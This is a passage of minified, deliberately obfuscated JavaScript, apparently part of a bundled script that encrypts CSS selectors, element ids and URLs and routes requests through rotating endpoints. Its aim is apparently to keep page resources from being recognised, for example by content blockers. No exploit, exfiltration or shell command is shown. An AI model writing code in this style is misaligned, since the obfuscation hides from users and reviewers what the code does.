R=[[VZ(0x108),VZ(0x96d),VZ(0x263),0x75,VZ(0xe0c),VZ(0x793),0x39,VZ(0xfd8),VZ(0x1018)],[VZ(0x27b),VZ(0x39d),VZ(0x974),0x75,VZ(0x3ea),VZ(0x908),0x73,VZ(0xd78),VZ(0xe5a)],[VZ(0xe67),VZ(0xd99),VZ(0x164),0x61,VZ(0xbfb),VZ(0xee9),0x72,VZ(0x442),VZ(0x79d)],[VZ(0x31b),VZ(0x842),VZ(0x820),0x6a,VZ(0x2fb),VZ(0x642),0x35,VZ(0xc2f),VZ(0x9bc)]][VZ(0x61d)](W=>M(W)),m=[[VZ(0xcc4),VZ(0x715),VZ(0x365),0x77,VZ(0xabe),VZ(0xbb),0x66,VZ(0xce5),VZ(0x7b4)],[VZ(0x8d9),VZ(0x2a2),VZ(0x60e),0x39,VZ(0xd52),VZ(0x7c),0x65,VZ(0x507),VZ(0x39b)],[VZ(0x5c7),VZ(0xc5f),VZ(0xeb0),0x66,VZ(0xad9),VZ(0xd58),0x38,VZ(0x741),VZ(0x3d4)],[VZ(0xbac),VZ(0x102b),VZ(0xd66),0x61,VZ(0x94d),VZ(0xe96),0x73,VZ(0xfce),VZ(0x92)],[VZ(0xb6),VZ(0xee2),VZ(0xea0),0x79,VZ(0x210),VZ(0x381),0x6e,VZ(0x72d),VZ(0x1b7)],[VZ(0x427),VZ(0x308),VZ(0x989),0x76,VZ(0xc3e),VZ(0xddf),0x73,VZ(0xe7f),VZ(0x7b)],[VZ(0x2ab),VZ(0xd55),VZ(0xfa2),0x70,VZ(0xa49),VZ(0x100f),0x72,VZ(0x139),VZ(0xf4)],[VZ(0x269),VZ(0xb4e),VZ(0x55c),0x6b,VZ(0x64d),VZ(0x123),0x68,VZ(0x940),VZ(0x2be)],[VZ(0xedd),VZ(0xe22),VZ(0x222),0x73,VZ(0x326),VZ(0x813),0x68,VZ(0x7cd),VZ(0xf08)],[VZ(0xbf8),VZ(0x84),VZ(0xfb6),0x61,VZ(0x8bc),VZ(0xdcc),0x65,VZ(0xdf1),VZ(0x2fc)],[VZ(0x49d),VZ(0x9e6),VZ(0x963),0x6a,VZ(0xa07),VZ(0x7f0),0x6b,VZ(0xb8b),VZ(0x7f5)],[VZ(0xc03),VZ(0x819),VZ(0x56e),0x66,VZ(0x8fa),VZ(0x613),0x39,VZ(0x5e6),VZ(0x635)],[VZ(0xf10),VZ(0x134),VZ(0xf3f),0x67,VZ(0x280),VZ(0xc32),0x61,VZ(0x5e5),VZ(0xfed)],[VZ(0x50b),VZ(0xe80),VZ(0x67d),0x38,VZ(0x7a5),VZ(0x92d),0x31,VZ(0x26a),VZ(0x117)],[VZ(0x22d),VZ(0x976),VZ(0xe2e),0x6f,VZ(0xc42),VZ(0xc5e),0x68,VZ(0xc70),VZ(0x6fc)],[VZ(0x662),VZ(0xbaa),VZ(0x718),0x6b,VZ(0xda),VZ(0x7b1),0x32,VZ(0x1e7),VZ(0xaca)]][VZ(0x61d)](W=>M(W)),B=[...R,...m];},0x120e:(u,g,z)=>{'use strict';const Vp=a2E;z['d'](g,{'Gb':()=>m,'OC':()=>R,'Y_':()=>M,'oi':()=>B,'xm':()=>q});var V=z(0x1e87),K=z(0x941),f=(z(0x2197),z(0x1fa9));const q=[Vp(0x5d6),Vp(0x607),Vp(0x8d3),Vp(0x82f),Vp(0x95b),Vp(0x6c7),Vp(0x5cb),Vp(0x3f9),Vp(0xc6c),Vp(0xacf),Vp(0x430),Vp(0x902),Vp(0x1005),Vp(0xe62),Vp(0x649),Vp(0x7bc),Vp(0xfa9),Vp(0xffb),Vp(0xa77),Vp(0x9a5),Vp(0x77d),Vp(0x822),Vp(0xe6f),Vp(0x7c5),Vp(0x5e2),Vp(0x829),Vp(0xd9e),Vp(0x48b),Vp(0xba0),Vp(0xe37),Vp(0xb9f),Vp(0x76),Vp(0xb06),Vp(0xb20),Vp(0xfb5),Vp(0xd23),Vp(0x7f3),Vp(0x4aa),Vp(0x413),Vp(0x5fd),Vp(0x205),Vp(0xa1e),Vp(0xff5),Vp(0x3b6),Vp(0xd90),Vp(0x40e),Vp(0x81e),Vp(0xdfd),Vp(0x83a),Vp(0xcd4),Vp(0x271),Vp(0x7db),Vp(0xa5f),Vp(0x39f),Vp(0xd35),Vp(0x3b2),Vp(0xc8a)];function M(W){const VY=Vp;return void 0x0===W?-0x1:q[VY(0x94b)](W);}function R(W){const VL=Vp,N=K['A'][VL(0x833)](W),x=f['A'][VL(0x9d6)](),Q=N[VL(0x41e)](VL(0x9b1),'\x22'[VL(0x37a)](x,'\x22')),S=JSON[VL(0x9a3)](Q);return S[VL(0x2bd)]=S[x],delete S[x],S;}function m(W){const Vj=Vp;return!!(window[Vj(0x922)][Vj(0x46a)]+window[Vj(0x922)][Vj(0x15f)])[Vj(0x18f)](Vj(0x79c))||Vj(0xe51)===V['A'][Vj(0xf4d)](Vj(0x48c),!0x1)||Vj(0x930)!==V['A'][Vj(0xf4d)](Vj(0x48c),!0x1)&&Math[Vj(0x64a)]()<W;}function B(W){const Vt=Vp;try{if(!window[Vt(0xfbf)]||!(Vt(0x6e6)in window[Vt(0xfbf)]))return!0x1;const N=window[Vt(0xfbf)][Vt(0x6e6)];return!(!N[Vt(0xeb7)]||!N[Vt(0x1014)])&&N[Vt(0xeb7)]/N[Vt(0x1014)]>=W;}catch(x){return!0x1;}}},0x13e7:(u,g,z)=>{'use strict';const Vv=a2E;z['d'](g,{'H':()=>K,'e':()=>V});const V=c=>c[Vv(0x18f)](Vv(0x733))||c[Vv(0x18f)](Vv(0xed9))?c=(c=(c=(c=c[Vv(0x41e)](/(^width\s*:)/g,Vv(0xa8d)))[Vv(0x41e)](/([^-]width\s*:)/g,Vv(0xa8d)))[Vv(0x41e)](/(^height\s*:)/g,Vv(0xa8d)))[Vv(0x41e)](/([^-]height\s*:)/g,Vv(0xa8d)):c,K=c=>c[Vv(0x18f)](Vv(0x733))||c[Vv(0x18f)](Vv(0xed9))?c=(c=(c=(c=c[Vv(0x41e)](/(^width\s*:)   /g,'$1'))[Vv(0x41e)](/([^-]width\s*:)   /g,'$1'))[Vv(0x41e)](/(^height\s*:)   /g,'$1'))[Vv(0x41e)](/([^-]height\s*:)   /g,'$1'):c;},0x1a13:(z,V,K)=>{'use strict';const Va=a2E;K['d'](V,{'QS':()=>L,'Qw':()=>U,'Vd':()=>Y,'dv':()=>x,'hB':()=>P,'oY':()=>j,'sR':()=>Q});var q=K(0xf26),M=K(0x81),R=K(0x13a3),B=K(0x2197),W=K(0x13e7),N=K(0x2374);const x=H=>{const VP=a2E;let {protectUrlContext:I,stylesheet:X,baseUrl:O='',key:A,endpoint:C=B['A'][VP(0x46c)],idFilter:D,urlFilter:k,attributeFilter:G0,tagNameFilter:G1,isPageLevel:G2=!0x1}=H;return F({'protectUrlContext':I,'stylesheet':X,'direction':VP(0xe2c),'context':VP(0xca7),'baseUrl':O,'key':A,'endpoint':C,'idFilter':D,'urlFilter':k,'attributeFilter':G0,'tagNameFilter':G1,'isPageLevel':G2});},Q=H=>F({'stylesheet':H,'direction':Va(0x7f9),'context':Va(0xca7)}),S=Va(0xc0)!=typeof window,J=(0x0,N['_'])(S),Z=(0x0,N['_'])(S),U=H=>{const VT=Va;let {protectUrlContext:I,selector:X,key:O,idFilter:A,attributeFilter:C,tagNameFilter:D}=H;const k=A||C||D?J:Z;let G0=k[VT(0xf4d)](X);return G0||(G0=F({'protectUrlContext':I,'stylesheet':X,'direction':VT(0xe2c),'context':VT(0x654),'baseUrl':'','key':O,'idFilter':A,'attributeFilter':C,'tagNameFilter':D}),k[VT(0x650)](X,G0)),G0;},Y=H=>{const Vh=Va;let {protectUrlContext:I,style:X,baseUrl:O='',key:A,endpoint:C=B['A'][Vh(0x46c)],idFilter:D,urlFilter:k,attributeFilter:G0}=H,G1=F({'protectUrlContext':I,'stylesheet':X,'direction':Vh(0xe2c),'context':Vh(0x700),'baseUrl':O,'key':A,'endpoint':C,'idFilter':D,'urlFilter':k,'attributeFilter':G0});return X[Vh(0x2b1)](';')&&!G1[Vh(0x2b1)](';')&&(G1+=';'),G1;},L=H=>{const VF=Va;let I=F({'stylesheet':H,'direction':VF(0x7f9),'context':VF(0x700)});return H[VF(0x2b1)](';')&&!I[VF(0x2b1)](';')&&(I+=';'),I;},j=H=>{const VH=Va;let {protectUrlContext:I,value:X,baseUrl:O='',key:A,endpoint:C=B['A'][VH(0x46c)],idFilter:D,urlFilter:k,attributeFilter:G0}=H;return F({'protectUrlContext':I,'stylesheet':X,'context':VH(0x93b),'direction':VH(0xe2c),'baseUrl':O,'key':A,'endpoint':C,'idFilter':D,'urlFilter':k,'attributeFilter':G0});},P=H=>F({'stylesheet':H,'direction':Va(0x7f9),'context':Va(0x93b)});function T(H,I,X){const VI=Va,O=R['z1'][VI(0xac9)];if('*='===H){const A=X(I);I=(0x0,R['_'])(A)?A[VI(0xf5f)](O+0x4):A;}else{if('$='===H){const C=X(I);I=(0x0,R['_'])(C)?C[VI(0xf5f)](O+0x4):C;}else I=X(I);}return I;}function F(H){const VX=Va,{stylesheet:I,context:X}=H;let O,A,C,D;if(VX(0xe2c)===H[VX(0x1e1)]){const {protectUrlContext:G1,baseUrl:G2,key:G3,endpoint:G4=B['A'][VX(0x46c)],isPageLevel:G5}=H;O=G6=>H[VX(0x25f)]&&!H[VX(0x25f)](G6)?G6:(0x0,R['md'])(G6[VX(0x891)]('\x5c')[VX(0x3a8)](''),G3),A=function(G6){const Vd=VX;let G7=arguments[Vd(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:M['MN'][Vd(0x532)];return G6[Vd(0x91c)]('{{')&&G6[Vd(0x2b1)]('}}')?G6:G6[Vd(0x91c)]('.')&&!G6[Vd(0x91c)]('./')&&!G6[Vd(0x91c)](Vd(0x223))||G6[Vd(0x91c)]('#')?U({'protectUrlContext':G1,'selector':G6,'key':G3,'idFilter':H[Vd(0x25f)],'attributeFilter':H[Vd(0x4d0)]}):H[Vd(0xc7b)]&&!H[Vd(0xc7b)](G6)?G6:(G5&&G7===M['MN'][Vd(0x63b)]&&(G7=M['MN'][Vd(0x71)]),(0x0,M['Wq'])({'protectUrlContext':G1,'url':G2?new URL(G6,G2)[Vd(0x242)]:G6,'kind':G7,'key':G3,'endpoint':G4}));},C=G6=>H[VX(0x4d0)]&&!H[VX(0x4d0)](G6)?G6:VX(0x275)[VX(0x37a)]((0x0,R['md'])(G6[VX(0xf5f)](0x5),G3)[VX(0x2a1)]()),D=G6=>H[VX(0xfe4)]&&H[VX(0xfe4)](G6)?VX(0xbc8)+(0x0,R['md'])(G6[VX(0x2a1)](),G3):G6;}else VX(0x7f9)===H[VX(0x1e1)]?(O=G6=>(0x0,R['_'])(G6)?(0x0,R['ks'])(G6):G6,A=G6=>(0x0,M['EW'])(G6)?(0x0,M['sH'])(G6)[VX(0x13a)]:G6,C=G6=>(0x0,R['_'])(G6[VX(0xf5f)](0x5))?VX(0x275)+(0x0,R['ks'])(G6[VX(0xf5f)](0x5)[VX(0x2a1)]()):G6,D=G6=>G6[VX(0x91c)](VX(0xbc8))&&(0x0,R['_'])(G6[VX(0xf5f)](0x3))?(0x0,R['ks'])(G6[VX(0xf5f)](0x3)):G6):VX(0x38b)===H[VX(0x1e1)]&&(O=G6=>G6,A=G6=>{const VO=VX;try{return new URL(G6,H[VO(0xc43)])[VO(0x242)];}catch(G7){return G6;}},C=G6=>G6,D=G6=>G6);const k=[],G0=(0x0,q['qg'])(I,{'context':X});return(0x0,q['GG'])(G0,{'enter'(G6){const Vl=VX;var G7,G8,G9,GG,GE,Gn,Gw;k[Vl(0xd00)](G6);const Gu=k[Vl(0xac9)]>=0x3&&Vl(0x102e)===k[k[Vl(0xac9)]-0x3][Vl(0xd3)];if(Vl(0xf38)===G6[Vl(0x59e)])G6[Vl(0xd3)]=O(G6[Vl(0xd3)]);else{if(Vl(0x1c7)===G6[Vl(0x59e)])G6[Vl(0xd3)]=O(G6[Vl(0xd3)]);else{if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&G6[Vl(0xd3)][Vl(0xd3)][Vl(0x91c)](Vl(0x275)))G6[Vl(0xd3)][Vl(0xd3)]=C(G6[Vl(0xd3)][Vl(0xd3)]);else{if(Vl(0x5ca)!==G6[Vl(0x59e)]||Vl(0x153)!==G6[Vl(0xd3)][Vl(0x59e)]||'id'!==G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x412)!==G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0xb28)!==G6[Vl(0xd3)][Vl(0xd3)]||Vl(0x67f)!==(null===(G7=G6[Vl(0x93b)])||void 0x0===G7?void 0x0:G7[Vl(0x59e)])){if(Vl(0x5ca)!==G6[Vl(0x59e)]||Vl(0x153)!==G6[Vl(0xd3)][Vl(0x59e)]||Vl(0x733)!==G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0xed9)!==G6[Vl(0xd3)][Vl(0xd3)]||Vl(0x67f)!==(null===(G8=G6[Vl(0x93b)])||void 0x0===G8?void 0x0:G8[Vl(0x59e)])){if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&Vl(0xee8)===G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x67f)===(null===(G9=G6[Vl(0x93b)])||void 0x0===G9?void 0x0:G9[Vl(0x59e)])&&(G6[Vl(0x93b)][Vl(0x93b)][Vl(0x18f)](Vl(0x733))||G6[Vl(0x93b)][Vl(0x93b)][Vl(0x18f)](Vl(0xed9)))){if(Vl(0xe2c)===H[Vl(0x1e1)]){const Gg=(0x0,W['e'])(G6[Vl(0x93b)][Vl(0x93b)]);Gg!==G6[Vl(0x93b)][Vl(0x93b)]&&(G6[Vl(0x93b)][Vl(0x93b)]=G6[Vl(0x93b)][Vl(0x93b)]+',\x20'+Gg);}else{if(Vl(0x7f9)===H[Vl(0x1e1)]){const Gz=(0x0,W['H'])(G6[Vl(0x93b)][Vl(0x93b)]);Gz!==G6[Vl(0x93b)][Vl(0x93b)]&&(G6[Vl(0x93b)][Vl(0x93b)]=Gz);}}}else{if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&Vl(0xbe0)===G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x67f)===(null===(GG=G6[Vl(0x93b)])||void 0x0===GG?void 0x0:GG[Vl(0x59e)]))Vl(0xe2c)===H[Vl(0x1e1)]?G6[Vl(0x93b)][Vl(0x93b)]=T(G6[Vl(0xabf)],G6[Vl(0x93b)][Vl(0x93b)],O):G6[Vl(0x93b)][Vl(0x93b)]=O(G6[Vl(0x93b)][Vl(0x93b)]);else{if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&'id'===G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x153)===(null===(GE=G6[Vl(0x93b)])||void 0x0===GE?void 0x0:GE[Vl(0x59e)]))Vl(0xe2c)===H[Vl(0x1e1)]?G6[Vl(0x93b)][Vl(0xd3)]=T(G6[Vl(0xabf)],G6[Vl(0x93b)][Vl(0xd3)],O):G6[Vl(0x93b)][Vl(0xd3)]=O(G6[Vl(0x93b)][Vl(0xd3)]);else{if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&Vl(0x568)===G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x153)===(null===(Gn=G6[Vl(0x93b)])||void 0x0===Gn?void 0x0:Gn[Vl(0x59e)]))H[Vl(0x1e1)],G6[Vl(0xd3)][Vl(0xd3)]=O(G6[Vl(0xd3)][Vl(0xd3)]);else{if(Vl(0x5ca)===G6[Vl(0x59e)]&&Vl(0x153)===G6[Vl(0xd3)][Vl(0x59e)]&&Vl(0xdbf)===G6[Vl(0xd3)][Vl(0xd3)]&&Vl(0x67f)===(null===(Gw=G6[Vl(0x93b)])||void 0x0===Gw?void 0x0:Gw[Vl(0x59e)]))Vl(0xe2c)===H[Vl(0x1e1)]?G6[Vl(0x93b)][Vl(0x93b)]=T(G6[Vl(0xabf)],G6[Vl(0x93b)][Vl(0x93b)],O):G6[Vl(0x93b)][Vl(0x93b)]=O(G6[Vl(0x93b)][Vl(0x93b)]);else{if(Gu&&Vl(0x67f)===G6[Vl(0x59e)])G6[Vl(0x93b)]=A(G6[Vl(0x93b)],M['MN'][Vl(0x63b)]);else{if(Vl(0x532)===G6[Vl(0x59e)])G6[Vl(0x93b)]=A(G6[Vl(0x93b)],Gu?M['MN'][Vl(0x63b)]:M['MN'][Vl(0x532)]);else{if(Vl(0x8db)===G6[Vl(0x59e)])G6[Vl(0x77e)][Vl(0x302)][Vl(0x6ca)](GV=>{const VA=Vl;VA(0x93c)===GV[VA(0x59e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[VA(0x95e)](GV[VA(0x93b)])&&(GV[VA(0x93b)]=F({...H,'stylesheet':GV[VA(0x93b)],'context':VA(0xca7)}));});else{if(Vl(0x93c)===G6[Vl(0x59e)]&&G6[Vl(0x93b)][Vl(0x43b)]()[Vl(0x91c)](Vl(0xf09))&&G6[Vl(0x93b)][Vl(0x43b)]()[Vl(0x2b1)](')')){const GV=G6[Vl(0x93b)][Vl(0x43b)]()[Vl(0xf5f)](0x4,-0x1)[Vl(0x43b)](),GK=GV[Vl(0x8e5)](/^'(.*)'$/),Gc=GV[Vl(0x8e5)](/^"(.*)"$/);let Gf='';Gf=GK?'\x27'[Vl(0x37a)](A(GK[0x1],M['MN'][Vl(0x532)]),'\x27'):Gc?'\x22'[Vl(0x37a)](A(Gc[0x1],M['MN'][Vl(0x532)]),'\x22'):A(GV,M['MN'][Vl(0x532)]),G6[Vl(0x93b)]=G6[Vl(0x93b)][Vl(0x41e)](GV,Gf);}else Vl(0x4b9)===G6[Vl(0x59e)]&&(G6[Vl(0xd3)]=D(G6[Vl(0xd3)]));}}}}}}}}}else Vl(0xe2c)===H[Vl(0x1e1)]?G6[Vl(0x93b)][Vl(0x93b)]=Vl(0x35a)+G6[Vl(0x93b)][Vl(0x93b)]:G6[Vl(0x93b)][Vl(0x93b)]=G6[Vl(0x93b)][Vl(0x93b)][Vl(0x91c)](Vl(0x35a))?G6[Vl(0x93b)][Vl(0x93b)][Vl(0xf5f)](0x3):G6[Vl(0x93b)][Vl(0x93b)];}else Vl(0xe2c)===H[Vl(0x1e1)]?G6[Vl(0x93b)][Vl(0x93b)]=T(G6[Vl(0xabf)],G6[Vl(0x93b)][Vl(0x93b)],O):G6[Vl(0x93b)][Vl(0x93b)]=O(G6[Vl(0x93b)][Vl(0x93b)]);}}}},'leave'(G6){const VC=VX;k[VC(0xa71)]();}}),(0x0,q['cM'])(G0);}},0x13a3:(z,V,K)=>{'use strict';const Vb=a2E;K['d'](V,{'_':()=>L,'ks':()=>Y,'md':()=>U,'xE':()=>Z,'z1':()=>x,'zp':()=>J});var q=K(0x941),M=K(0x9ea),R=K(0xe37);const B=Vb(0xc0)==typeof window,W=Vb(0xef),N=Vb(0xe34),x=N,Q=new Map(),S=new Map();function J(v,P){const VD=Vb;let T=arguments[VD(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return U(v=encodeURIComponent(v),P,T);}function Z(v){return decodeURIComponent(Y(v));}function U(v,P){const Vk=Vb;var T;let F=arguments[Vk(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!v)return v;if(L(v))return v;if(!B){const I=Q[Vk(0xf4d)](v);if(I)return I;}P=null!==(T=P)&&void 0x0!==T?T:(0x0,R['x'])();const H=(0x2===F?N:W)+q['A'][Vk(0x4eb)](v,P);return B||(Q[Vk(0x650)](v,H),S[Vk(0x650)](H,v)),H;}function Y(v){const Vy=Vb;if(!v)throw new Error(Vy(0xd4a));const P=j(v);if(!B){const H=S[Vy(0xf4d)](v);if(H)return H;}const T=v[Vy(0xf5f)](0x2===P?N[Vy(0xac9)]:W[Vy(0xac9)]),F=q['A'][Vy(0x833)](T);return B||(S[Vy(0x650)](v,F),Q[Vy(0x650)](F,v)),F;}function L(v){if(!v)return!0x1;try{return j(v),!0x0;}catch(P){return!0x1;}}function j(v){const K0=Vb;if(!v)throw new Error(K0(0x957));if(v[K0(0x91c)](W))return 0x1;if(v[K0(0x91c)](N)){if(v[K0(0xac9)]<N[K0(0xac9)]+0x4)throw new Error(K0(0x951)[K0(0x37a)](v));const P=v[K0(0xf5f)](N[K0(0xac9)],N[K0(0xac9)]+0x4);if((0x0,M['i7'])(P))return 0x2;throw new Error(K0(0xff4)[K0(0x37a)](v));}throw new Error(K0(0xc73)[K0(0x37a)](v));}},0xe37:(u,g,z)=>{'use strict';let V;function K(f){V=f;}function c(){return V;}z['d'](g,{'x':()=>c,'z':()=>K});},0x81:(z,V,K)=>{'use strict';const K1=a2E;K['d'](V,{'EW':()=>Gc,'GX':()=>GM,'Gy':()=>Gu,'MN':()=>G6,'Ph':()=>G1,'Vp':()=>Gg,'Wq':()=>Gz,'Xz':()=>Gq,'ZM':()=>G0,'ep':()=>D,'g3':()=>G2,'ht':()=>G4,'lv':()=>X,'qF':()=>G3,'rI':()=>GG,'sH':()=>GK});var q=K(0x2c0),B=K(0x941),Q=K(0x9ea),J=K(0x2197),Z=K(0xe37),Y=K(0x1fa9),j=K(0x12e6),F=K(0x120e),H=K(0x23be);const X=K1(0xcab),D=K1(0xdee),G0=K1(0xb25),G1=K1(0x75b),G2=K1(0x18c),G3=K1(0x5b1),G4=[X,D,G0,G1,G2,G3],G5=(0x0,H['t'])(J['A'][K1(0x71e)]);let G6=function(GR){const K2=K1;return GR[K2(0x532)]=K2(0x2c9),GR[K2(0x380)]=K2(0x4be),GR[K2(0x63b)]=K2(0x3dc),GR[K2(0x548)]=K2(0xae4),GR[K2(0x1b6)]='m',GR[K2(0x71)]='n',GR;}({});function G7(GR){const K3=K1;return Array[K3(0xf64)](GR[K3(0x873)][K3(0x985)]())[K3(0x5b2)](Go=>K3(0x1e2)!=Go)[K3(0xac9)]>0x0;}const G8=new Uint32Array(0x100);for(let GR=0x0;GR<0x100;GR++){let Go=GR;for(let Gm=0x0;Gm<0x8;Gm++)Go=0x1&Go?0xedb88320^Go>>>0x1:Go>>>0x1;G8[GR]=Go;}function G9(GB){const K4=K1;let GW=-0x1;for(let GN=0x0;GN<GB[K4(0xac9)];GN++)GW=GW>>>0x8^G8[0xff&(GW^GB[K4(0x78)](GN))];return~GW>>>0x0;}function GG(GB,GW){const K5=K1;return GB[K5(0x891)]('.')[K5(0x5b2)](GN=>''!==GN)[K5(0x2f9)]()[K5(0x61d)](GN=>G9(GN+GW)%0x3e8)[K5(0x3a8)]('/');}const GE=K1(0xe74),Gn=K1(0x602),Gw=K1(0x550);function Gu(GB){const K6=K1;return K6(0x8ce)===GB[K6(0x71e)]||K6(0x56f)===GB[K6(0x71e)];}function Gg(GB){const K7=K1;return K7(0xe1f)===GB[K7(0x71e)];}function Gz(GB){const K8=K1,{url:GW,kind:GN=G6[K8(0x532)],baseUrl:Gx,key:Ge=null,protectUrlContext:GQ}=GB;let {endpoint:Gi}=GB;if(!GW)return'';if('#'===GW)return GW;if(K8(0xf22)==typeof GW&&GW[K8(0x18f)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[K8(0x95e)](GW))return GW;let GS=Gq(GW,Gx);if(K8(0xa99)!==GS[K8(0xab8)]&&K8(0xef8)!==GS[K8(0xab8)])return GS[K8(0x242)];if(K8(0x111)===GS[K8(0x53f)])return GS[K8(0x242)];if(K8(0xbfa)===GS[K8(0x53f)])return GS[K8(0x242)];if(/^\/_game-files(?:\/|$)/[K8(0x95e)](GS[K8(0xc9e)])&&(K8(0xdb9)===GS[K8(0x53f)]||GS[K8(0x53f)][K8(0x2b1)](K8(0x6ac))||K8(0xaae)===GS[K8(0x53f)]||GS[K8(0x53f)][K8(0x2b1)](K8(0xa1c))))return GS[K8(0x242)];if(Gc(GS)){const {originalUrl:GP,kind:Ga}=GK(GS);return Ga!==GN||G7(GS)?Gz({...GB,'url':GP}):GS[K8(0x242)];}let GJ=(0x0,j['Vq'])(Gi);var Gs,GZ;(-0x1!==GJ||(0x0,j['az'])(GB[K8(0x913)],Gi))&&(GJ=null!==(Gs=null===(GZ=GB[K8(0xc0e)])||void 0x0===GZ?void 0x0:GZ[K8(0x66a)])&&void 0x0!==Gs?Gs:G9(GB[K8(0x913)][K8(0xace)]+GS[K8(0xe9b)])%j['ch'],Gi=(0x0,j['XV'])(Gi,GJ));const GU=-0x1===GJ?(0x0,j['aV'])(Gi)+GS[K8(0xc9e)]:(0x0,j['XV'])(Gi,0x0)+GS[K8(0xc9e)];GS[K8(0xe9b)]===Gi&&K8(0xd27)===GS[K8(0xc9e)]&&(GS=new URL(GU));const Gp=-0x1===GJ?(0x0,j['aV'])(Gi)+GS[K8(0xc9e)]:(0x0,j['XV'])(Gi,0x0)+GS[K8(0xc9e)];GS[K8(0xe9b)]===Gi&&K8(0x850)===GS[K8(0xc9e)]&&(GS=new URL(Gp));const GY=-0x1===GJ?(0x0,j['aV'])(Gi)+GS[K8(0xc9e)]:(0x0,j['XV'])(Gi,0x0)+GS[K8(0xc9e)];GS[K8(0xe9b)]===Gi&&K8(0x278)===GS[K8(0xc9e)]&&(GS=new URL(GY)),GN===G6[K8(0x380)]&&GS[K8(0x242)][K8(0x91c)](K8(0x30e))&&(GS[K8(0xab8)]=K8(0xef8));const GL=GN[K8(0x305)](0x0);[K8(0xcde),K8(0x761),K8(0x563),GU,Gp,GY][K8(0xa5d)](GT=>GT===GS[K8(0x242)])&&(Gi=-0x1===GJ?(0x0,j['aV'])(Gi):(0x0,j['XV'])(Gi,0x0));let Gj=GS[K8(0x46a)];Gj[K8(0x91c)]('?')&&(Gj=Gj[K8(0x688)](0x1)),Gj&&(GS[K8(0x46a)]=encodeURIComponent(Gj)+'='+Gn),Gu(GQ)&&(GB[K8(0xc0e)]={...GB[K8(0xc0e)],'configIndex':GQ[K8(0xbc0)]}),GB[K8(0xc0e)]&&GS[K8(0x873)][K8(0x650)](Gw,JSON[K8(0x84f)](GB[K8(0xc0e)]));const Gt=GS[K8(0x15f)];let Gv;if(GS[K8(0x15f)]='','v7'===GQ[K8(0x71e)]||'v8'===GQ[K8(0x71e)]){let GT,Gh;void 0x0===GQ[K8(0xe48)]&&GQ[K8(0x2e3)]?(GS[K8(0x873)][K8(0x650)](GE,K8(0xe51)),Gh=Math[K8(0x944)](F['xm'][K8(0xac9)]*Math[K8(0x64a)]())[K8(0x63e)](),GT=''[K8(0x37a)](Math[K8(0x944)](0x3e8*Math[K8(0x64a)]()),'/')[K8(0x37a)](Math[K8(0x944)](0x3e8*Math[K8(0x64a)]()),'/')[K8(0x37a)](Math[K8(0x944)](0x3e8*Math[K8(0x64a)]()))):(Gh=(0x0,F['Y_'])(GQ[K8(0xe48)])[K8(0x63e)](),GT=GG(GS[K8(0x53f)],GQ[K8(0xace)]));const GF=B['A'][K8(0x4eb)](GS[K8(0x242)],null!=Ge?Ge:(0x0,Z['x'])());if('v7'===GQ[K8(0x71e)])Gv=[Gi,X,GQ[K8(0xace)],Gh,GT,GL,GF];else{if('v8'!==GQ[K8(0x71e)])throw new Error(K8(0x100)[K8(0x37a)](GQ));Gv=[Gi,D,GQ[K8(0xace)],Gh,GT,GL,GF];}}else{if('v9'===GQ[K8(0x71e)]){const GH=GG(GS[K8(0x53f)],GQ[K8(0xace)]),GI=B['A'][K8(0x4eb)](GS[K8(0x242)],null!=Ge?Ge:(0x0,Z['x'])());Gv=[Gi,G0,GQ[K8(0xace)],GH,GL,GI];}else{if(K8(0x8ce)===GQ[K8(0x71e)]){const GX=GG(GS[K8(0x53f)],GQ[K8(0xace)]),Gd=B['A'][K8(0x4eb)](GS[K8(0x242)],null!=Ge?Ge:(0x0,Z['x'])());Gv=[Gi,G1,GQ[K8(0xace)],GX,GL,Gd];}else{if(K8(0x56f)===GQ[K8(0x71e)]){const GO=GG(GS[K8(0x53f)],GQ[K8(0xace)]),Gl=B['A'][K8(0x4eb)](GS[K8(0x242)],null!=Ge?Ge:(0x0,Z['x'])());Gv=[Gi,G2,GQ[K8(0xace)],GO,GL,Gl];}else{if(K8(0xe1f)!==GQ[K8(0x71e)])throw new Error(K8(0x100)[K8(0x37a)](GQ));{const GA=GG(GS[K8(0x53f)],GQ[K8(0xace)]),GC=B['A'][K8(0x4eb)](GS[K8(0x242)],null!=Ge?Ge:(0x0,Z['x'])());Gv=[Gi,G3,GQ[K8(0xace)],GA,GL,GC];}}}}}return''[K8(0x37a)](Gv[K8(0x3a8)]('/'))[K8(0x37a)](function(Gb,GD){const KG=K8;return function(Gk){const K9=a2E;return 